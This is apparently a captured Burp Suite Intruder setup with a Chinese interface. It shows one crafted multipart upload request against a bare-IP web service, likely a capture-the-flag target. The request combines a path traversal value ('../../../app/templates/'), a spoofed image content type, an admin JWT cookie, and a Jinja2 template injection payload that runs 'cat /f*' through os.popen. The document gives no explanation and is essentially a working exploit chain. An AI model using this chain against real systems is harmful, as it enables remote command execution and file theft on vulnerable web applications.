 攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://27.25.151.26:31691 更新Host报头来匹配目标
1 POST /upload HTTP/1.1
2 Host: 27.25.151.26:31691
3 Content-Length: 353
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://27.25.151.26:31691
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWgcgjyXdntkUpBWM
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://27.25.151.26:31691/upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.EYrwzSGzfGe_PMnw-Wl4Ymt_QuMtyApHi57DMcZ7e3U
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryWgcgjyXdntkUpBWM
17 Content-Disposition: form-data; name="file"; filename="reading.html"
18 Content-Type: image/png
19
20 {{lipsum.__globals__.os.popen('cat /f*').read()}}
21 ------WebKitFormBoundaryWgcgjyXdntkUpBWM
22 Content-Disposition: form-data; name="book_path"
23
24 ../../../app/templates/
25 ------WebKitFormBoundaryWgcgjyXdntkUpBWM--
26